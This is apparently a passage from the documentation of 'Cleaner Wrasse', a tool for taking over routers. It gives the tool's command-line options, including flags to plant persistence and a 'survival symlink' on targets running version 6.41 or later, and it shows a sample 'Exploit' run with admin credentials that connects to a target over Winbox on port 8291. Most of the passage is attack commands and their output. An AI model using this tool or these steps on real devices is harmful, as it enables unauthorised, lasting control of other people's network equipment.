
./cleaner_wrasse 

options:

  -h [ --help ]             A list of command line options

  -v [ --version ]          Display version information

  -u [ --username ] arg     REQUIRED The user to log in as.

  -p [ --password ] arg     The password to log in with (if not provided CW 

                            uses an empty string).

  -i [ --ip ] arg           REQUIRED The IPv4 address to connect to.

  -s [ --symlink ] arg (=0) Add the survival symlink on the target if its 6.41+

  --persistence arg (=0)    Enable persistence on targets 6.41+

./cleaner_wrasse -v

Version: ><(((°> Cleaner Wrasse 1.0 - August 11, 2019 >
```

### Exploit

```

./cleaner_wrasse -u admin -p mikrotikmikrotik -i 192.16
            ><(((°>         ><(((°>         ><(((°> 

           ╔═╗┬  ┌─┐┌─┐┌┐┌┌─┐┬─┐  ╦ ╦┬─┐┌─┐┌─┐┌─┐┌─┐

           ║  │  ├┤ ├─┤│││├┤ ├┬┘  ║║║├┬┘├─┤└─┐└─┐├┤ 

           ╚═╝┴─┘└─┘┴ ┴┘└┘└─┘┴└─  ╚╩╝┴└─┴ ┴└─┘└─┘└─┘

                    <°)))><         <°)))><         

   "Cleaners are nothing but very clever behavioral parasites"

[+] Trying winbox on 192.168.15.77:8291

[+] Connected on 8291!
